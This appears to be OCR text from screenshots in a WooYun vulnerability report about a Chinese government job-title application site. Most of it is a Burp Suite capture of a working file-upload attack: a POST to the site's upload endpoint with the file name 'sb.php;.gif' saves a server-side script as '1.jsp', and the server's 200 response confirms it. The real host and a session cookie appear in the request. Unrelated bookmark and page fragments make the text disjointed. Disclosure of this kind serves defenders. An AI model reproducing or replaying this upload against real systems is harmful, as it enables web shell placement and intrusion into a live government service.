 http://sdzc.sdeic.gov.cn/eap/zcps.forzcpsBasicInfoadd?basic_info_id=d23f6e4
为转运挖百年祖坟
主信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 漏洞盒子 | #Google翻译 ZoomEye | 九零 邮件 项目列表 | 口袋助理-让 厨 下厨
2013年度中级化工工程职称申报
保存 变更等级系列 一览表预览 信息上报 退出系统
基础信息 基本信息 工作经历 工作成绩 成
项目名称:
时间: 等级:
位次: /
批准机关:
浏览
附件:
*每个附件大小必须小于1M!
成果表列表
项目名称 时间
Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > Target: http://sdzc.s
Request
Raw Params Headers Hex
POST
/eap/commonservice.upload?savepath=files/zcps/&name=1.jsp&orig
inalname=sb%2Ephp%3B%2Egif&id=0 HTTP/1.1
Host: sdzc.sdeic.gov.cn
Content-Length: 18288
Origin: http://sdzc.sdeic.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----------Ef1Ef1Ef1Ef1Ef1Ef1ae0ei4ei4gL6
Accept: */*
Referer:
http://sdzc.sdeic.gov.cn/portal/zcps.zcpsResultlist?basic_info
_id=d23f6e4bb4ab433c8d8dc23bb2dce173
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=E74493090643F15D2F6248C1FB3FFC78
------------Ef1Ef1Ef1Ef1Ef1Ef1ae0ei4ei4gL6
Content-Disposition: form-data; name="Filename"
sb.php;.gif
------------Ef1Ef1Ef1Ef1Ef1Ef1ae0ei4ei4gL6
Content-Disposition: form-data; name="Filedata";
filename="sb.php;.gif"
Content-Type: application/octet-stream
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.8
Date: Wed, 30 Mar 2016 01:27:52 GMT
Content-Type: text/plain;charset=UTF-8
Connection: keep-alive
Content-Length: 54
{"id":632108,"save_name":"1.jsp","name":"sb.php;
www.wooyun.org